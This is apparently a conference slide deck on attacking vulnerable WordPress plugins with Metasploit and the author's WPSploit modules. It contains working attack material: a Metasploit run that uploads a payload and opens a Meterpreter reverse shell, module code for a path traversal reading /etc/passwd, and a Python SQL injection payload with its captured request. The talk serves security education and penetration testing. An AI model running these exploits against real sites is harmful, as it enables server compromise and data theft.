



```
$ pwd  
/home/espreto  
$ mkdir conferences/nullbyte && cd $_  
$ cat > title.txt
```

CABRA ARRETADO APERRIANDO O WORDPRESS

Plugins Edition

```
^C  
$ clear
```

NULLBYTE

```
$ whoami  
espreto  
$ cat me.txt
```

**INFOSEC CONSULTANT;
PENETRATION TESTER;
METASPLOIT CONTRIBUTOR (30+);
WPSPLOIT CREATOR (40+);
RUBY && PYTHON FAN;
ETC.**

```
$ clear
```




```
$ cat talk.txt
```

- WP_INTRO;
- PLUGINS_THE_DARK_SIDE;
- WHY_METASPLOIT;
- EXPLOITS_AUXILIARIES;
- HTTP_MSF_REQUESTS;
- DEMO;
- WPSPLOIT;
- DEMO;
- QUESTIONS;

```
$ clear
```



```
$ irb - -simple-prompt  
>> def talk(data)  
>> ...snip...  
>> talk("wp_intro")
```




```
>> talk("plugins_the_dark_side")
```



```
>> talk("plugins_the_dark_side")
```

Commons Vulnerabilities

- Upload Vulnerability Mechanism.
- Cross-Site Scripting vulnerability (XSS).
- File Download Vulnerability.
- Cross-Request-Forgery Vulnerability (CSRF).
- SQL Injection Vulnerability (SQL Injection).

>> talk("plugins_the_dark_side")

WordPress Plugin Vulnerabilities

0-9 - A - B - C - D - E - F - G - H - I - J - K - L - M - N - O - P - Q - R - S - T - U - V - W - X - Y - Z

Name	Added	Title
users-ultra	2015-11-18	Users Ultra Membership Plugin <= 1.5.58 - Unrestricted Fi...
woocommerce	2015-11-18	WooCommerce <= 2.4.8 - Authenticated Cross-Site Scripting...
store-locator	2015-11-13	WordPress Store Locator 2.3-3.11 - SQL Injection
profile-builder	2015-11-13	ost highlights 2.0-2.6 - Persistent Cross-Site Scripting ...
profile-builder	2015-11-13	Profile Builder <= 2.0.2 - Reflected Cross-Site Scripting...
flash-album-gallery	2015-11-13	Grand Flagallery <= 4.24 - Full Path Disclosure
x-forms-express	2015-11-13	NEX-Forms Lite <= 2.1.0 - Persistent Cross-Site Scripting...
gallery-bank	2015-11-13	Gallery Bank 2.0.26-3.0.69 - Reflected Cross-Site Scripti...
contact-form-integrated-wit...	2015-11-13	Contact Form Integrated With Google Maps 1.0-2.4 - Persis...
easy-contact-form-solution	2015-11-13	Easy Contact Form Solution 1.0-1.6 - Persistent Cross-Sit...
titan-framework	2015-11-13	Titan Framework 1.0.1-1.5.2 - Reflected Cross-Site Script...
gravity-file-ajax-upload-free	2015-11-13	Gravity Upload Ajax <= 1.1 - Arbitrary File Upload
ultimate-social-media-icons	2015-11-13	Social Media and Share Icons <= 1.1.1.11 - Authenticated ...

<https://wpvulndb.com/plugins>



>> talk("why_metasploit")



```
msf> exploit(wp_ajax_load_more_file_upload) set RHOST 192.168.0.14
RHOST => 192.168.0.14
msf> exploit(wp_ajax_load_more_file_upload) set WP_USERNAME espreto
WP_USERNAME => espreto
msf> exploit(wp_ajax_load_more_file_upload) set WP_PASSWORD P@ssw0rd
WP_PASSWORD => P@ssw0rd
msf> exploit(wp_ajax_load_more_file_upload) check
[*] 192.168.0.14:80 - The target appears to be vulnerable.
msf> exploit(wp_ajax_load_more_file_upload) exploit

[*] Started reverse handler on 192.168.0.7:4444
[*] 192.168.0.14:80 - Uploading payload
[*] 192.168.0.14:80 - Calling uploaded file
[*] Sending stage (33068 bytes) to 192.168.0.14
[*] Meterpreter session 1 opened (192.168.0.7:4444 -> 192.168.0.14:42868) at 2015-10-17 13:21:05 -0300
[+] Deleted default.php

meterpreter > sysinfo
Computer      : msfdevel
OS           : Linux msfdevel 3.13.0-62-generic #102~precise1-Ubuntu SMP Wed Aug 12 14:11:43 UTC 2015 i686
Meterpreter  : php/php
meterpreter > shell
Process 12445 created.
Channel 0 created.

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```



>> talk("exploits_auxiliaries")

A screenshot of the Metasploit search interface. The search bar contains the text 'wordpress'. To the right of the search bar is a dropdown menu labeled 'Metasploit Modules' and a search icon. Below the search bar, there is a link that says 'Or, Browse latest vulnerabilities or latest modules'. The search results show '1 - 10 of 53 in total'. Below this, it says 'Displaying module details 1 - 10 of 53 in total'. The results are for 'wordpress'. There is a 'Back to search' link at the bottom right.

wordpress

Metasploit Modules

Or, Browse latest vulnerabilities or latest modules

1 - 10 of 53 in total

Displaying module details 1 - 10 of 53 in total

Results for: wordpress

Back to search

A screenshot of the Metasploit search interface. The search bar contains the text 'espresso'. To the right of the search bar is a dropdown menu labeled 'Select Database' and a search icon. Below the search bar, there is a link that says 'Or, Browse latest vulnerabilities or latest modules'. The search results show '1 - 10 of 28 in total'. Below this, it says 'Displaying module details 1 - 10 of 28 in total'. The results are for 'espresso'. There is a 'Back to search' link at the bottom right.

espresso

Select Database

Or, Browse latest vulnerabilities or latest modules

1 - 10 of 28 in total

Displaying module details 1 - 10 of 28 in total

Results for: espresso

Back to search

<https://www.rapid7.com/db/search>

```
>> talk("http_msf_requests")
```

net/http library

```
require 'net/http'

uri = URI 'http://192.168.0.14/readme.html'
response = Net::HTTP.get_response(uri)

if response.code.to_i == 200
  puts response.body
else
  puts "No response Code: #{response.code}"
end
```

Msf::Exploit::Remote::HTTP::Wordpress

```
res = send_request_cgi(
  'method' => 'GET',
  'uri'     => normalize_uri(wordpress_url_readme)
)

if res.code == 200
  print_line("#{res.body}")
else
  print_error("#{peer} - No response")
end
```



```
>> talk("http_msf_requests")
```

File Read (Traversal)

http://wordpress/wp-content/plugins/dukapress/lib/dp_image.php?src=../../../../../../etc/passwd

```
traversal = '../' * datastore['DEPTH']
filename = datastore['FILEPATH']
filename = filename[1, filename.length] if filename =~ /^\/\//

res = send_request_cgi(
  'method'    => 'GET',
  'uri'       => normalize_uri(wordpress_url_plugins, 'dukapress', 'lib', 'dp_image.php'),
  'vars_get'  => {
    'src'      => "#{traversal}#{filename}"
  }
)
```

```
>> talk("demo")
```

TALK IS CHEAP

SHOW ME THE CODE

memegenerator.net

NULLBYTE


```
>> talk("http_msf_requests")
```

Check method

```
def check  
  check_plugin_version_from_readme('subscribe-to-comments', '2.3')  
end
```

WordPress Login

```
vprint_status("#{peer} - Trying to login as: #{user}")  
cookie = wordpress_login(user, password)  
if cookie.nil?  
  print_error("#{peer} - Unable to login as: #{user}")  
  return  
end
```

```
>> talk("http_msf_requests")
```

Get nonce

```
def get_nonce(cookie)
  res = send_request_cgi(
    'uri'      => wordpress_url_backend,
    'method'   => 'GET',
    'cookie'   => cookie
  )

  # forward to profile.php or other page?
  if res && res.redirect? && res.redirection
    location = res.redirection
    print_status("#{peer} - Following redirect to #{location}")
    res = send_request_cgi(
      'uri'      => location,
      'method'   => 'GET',
      'cookie'   => cookie
    )
  end

  if res && res.body && res.body =~ /var WPTouchCustom = {[^}]+ "admin_nonce": "([a-z0-9]+)"; /
    return Regexp.last_match[1]
  else
    return nil
  end
end
```

>> talk("wpsploit")

Metasploit now boasts over a dozen new WordPress-related exploits and auxiliary modules, most of which were contributed by Roberto [espreto](#) Soares, with hat tips to community committer Christian [FireFart](#) Mehlmauer for landing assistance. This avalanche of exploits illustrates rather obviously the problems historically associated with wordpress plugins, arguably to the point that this particular dead horse has truly been beaten into a soupy, dessicated mass.

By todb, Rapid7



>> talk("wpsploit")

 **Security Network™**
@SecurityL1st Seguir

WPSploit - Exploiting Wordpress With Metasploit bit.ly/1JzA06O

Ver tradução

 **espreto/wpsploit**
WPSploit - Exploiting Wordpress With Metasploit. Contribute to wpsploit development by creating an account on GitHub.
github.com

RETWEETS 80 CURTIDAS 67



 **Ulisses Castro** @ussc... 204d
Bleeding edge project to develop and test wordpress modules for Metasploit. Very handy!
github.com/espreto/wpsplo...
#metasploit #wordpress
Open

 **WPScan**
@_WPScan_

WPSploit - Exploiting Wordpress With Metasploit -
github.com/espreto/wpsplo... by @espreto

espreto/wpsploit

WPSploit - Exploiting Wordpress With Metasploit. Contribute to wpsploit development by creating an account on GitHub.



 **GitHub**  @github

6:02pm · 31 Aug 2015 · Twitter Web Client

27 RETWEETS 23 LIKES

 **Christian Mehlmauer**
@_FireFart_ Seguir

Thanks to @espreto we have a bunch of new WordPress @metasploit modules!
github.com/rapid7/metasploit...

NULLBYTE


```
>> talk("wpsploit")
```

WPSploit

WPSploit - Exploiting WordPress With Metasploit.

This repository is designed for creating and/or porting of specific exploits for WordPress using metasploit as exploitation tool.

Currently:

41 modules (15 exploits and 26 auxiliaries)

<https://github.com/espreto/wpsploit>



>> talk("demo")

```
import requests
url = "http://localhost/wp-content/plugins/store-locator/sl-xml.php"
payload = {
    "sl_xml_columns[]":["sqli"],
    "sl_custom_fields":", information_schema.tables.table_name as sqli FROM wp_store_locator LEFT JOIN information_schema.tables ON 1=1--",
    "debug":"1"
}
r = requests.get(url,params=payload)
print r.text
```

Tip!

Follow TCP Stream

Stream Content

```
GET /wp-content/plugins/store-locator/sl-xml.php?debug=1&sl_custom_fields=%2C
+information_schema.tables.table_name+as+sqli+FROM+wp_store_locator+LEFT+JOIN
+information_schema.tables+ON+1%3D1--&sl_xml_columns%5B%5D=sqli HTTP/1.1
Host: 10.10.10.20
Accept-Encoding: gzip, deflate, compress
Accept: */*
User-Agent: python-requests/2.2.1 CPython/2.7.6 Linux/3.13.0-68-generic

HTTP/1.1 200 OK
Date: Fri, 20 Nov 2015 04:21:00 GMT
Server: Apache/2.4.17 (Ubuntu)
Set-Cookie: PHPSESSID=9tdspr4tlgidc343g5paj36oe3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 4613
Content-Type: text/xml

.....r.....L..=.....c.SRW.....
```

```
>> talk("demo")
```

TALK IS CHEAP

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NULLBYTE

>> talk("questions")





```
>> quit
```

```
$ cat contact.txt
```

twitter.com/espreto

robertoespreto@gmail.com

github.com/espreto

codesec.blogspot.com

```
$ shutdown -h now
```

NULLBYTE